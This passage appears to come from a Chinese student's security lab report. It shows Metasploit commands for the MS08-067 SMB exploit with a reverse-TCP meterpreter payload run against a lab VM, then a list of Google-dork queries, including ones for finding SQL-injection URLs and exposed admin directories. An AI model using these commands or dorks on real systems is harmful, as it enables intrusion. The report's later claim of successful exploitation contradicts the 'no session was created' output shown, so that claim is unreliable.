

search ms08_067

- 选择并配置漏洞利用模块:

use exploit/windows/smb/ms08_067_netapi

set RHOSTS 192.168.140.142

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.140.142

show options



- 执行攻击:

exploit

Metasploit 成功识别目标系统为Windows XP Service Pack 3,繁体中文版。这表明目标主机存活,且445端口可访问,工具成功发送了漏洞利用代码,但提示“Exploit completed, but no session was created”。这意味着漏洞可能已被触发,但后续的反弹连接(reverse TCP connection)未能建立,因此没有获得对目标主机的控制权限。

2.5 个人信息安全评估和Google Hack

2.5.1 搜索自己的网络足迹

在百度搜索引擎中搜索自己的姓名:

搜索到与我同名的人的信息,没有我的信息。



搜索学号:

找到了一些实验报告博客。

2.5.2 Google Hack搜索技能实践

以下是10种Google Hack搜索方法的练习:

- site: 限定域名搜索

功能:只搜索指定域名下的内容,精准锁定目标网站

site:edu.cn 网络安全



- intitle: 标题关键词搜索

功能:仅匹配网页标题中含关键词的内容,快速定位核心页面

intitle:管理系统 登录



- inurl: URL路径搜索

功能:搜索URL地址中包含特定路径的网页

inurl:admin login



- filetype: 文件类型搜索

功能:在指定域名范围内搜索特定类型的文件

filetype:pdf site:gov.cn 报告

- intext: 正文关键词搜索

功能:限定关键字必须出现在网页正文内容中

intext:网络攻防 实验报告

- link: 查找链接

功能:查找所有包含指向特定网站链接的网页

link:www.baidu.com



- related: 查找相似网站

功能:查找与指定网站布局或内容相似的页面

related:www.besti.edu.cn

- "index of" 目录浏览搜索

功能:查找因Web服务器配置错误而可被随意浏览目录文件列表的网站

"index of" /admin

- inurl:.php?id= SQL注入点搜索

功能:查找可能存在SQL注入漏洞的网址

inurl:.php?id=

- allintitle: 多关键词标题搜索

功能:查找标题中同时包含多个关键词的页面,比intitle更严格

allintitle:网络安全 实验 报告

3. 问题及解决方案

- 问题:nmap一开始扫描不到靶机开放的端口

- 问题解决方案:关闭防火墙

4. 学习感悟与思考

通过本次实践,我深刻体会到信息搜集技术在网络安全领域的基础性与重要性。实验过程中,我不仅系统掌握了whois、dig、nslookup等DNS与IP查询工具的实际应用,还通过nmap和Nessus对靶机环境进行了完整的扫描与漏洞分析,真正将理论知识与实际操作相结合。

在尝试获取好友IP地址并定位其地理位置时,我意识到网络通信中隐私泄露的潜在风险。通过简单的抓包技术,就能获取到通信对方的真实IP地址,进而定位其大致地理位置,这让我对个人隐私保护有了更深刻的认识。

通过Nessus扫描出靶机存在的MS17-010、MS08-067等高危漏洞,并成功利用漏洞获取系统权限,让我直观感受到系统脆弱性的现实威胁。这些经历让我认识到,网络安全防护必须建立在全面、精准的信息搜集基础上,任何细节的疏忽都可能成为攻击的入口。

实验也加深了我对个人隐私保护的反思。通过搜索引擎检查自己的网络足迹时,我发现部分实验报告和学号信息可公开获取,这提醒我在未来需更加谨慎地处理个人信息。同时,Google Hack技巧的学习让我看到攻击者如何利用公开渠道挖掘敏感数据,进一步理解了"防御需从攻击者视角出发"的道理。

本次实验不仅提升了我的技术操作能力,更重塑了我对网络安全的认知框架。未来,我将继续深化对渗透测试工具的理解,探索自动化扫描与人工分析的结合点,同时注重培养主动防御思维,为应对日益复杂的网络威胁打下坚实基础。

浙公网安备 33010602011771号

浙公网安备 33010602011771号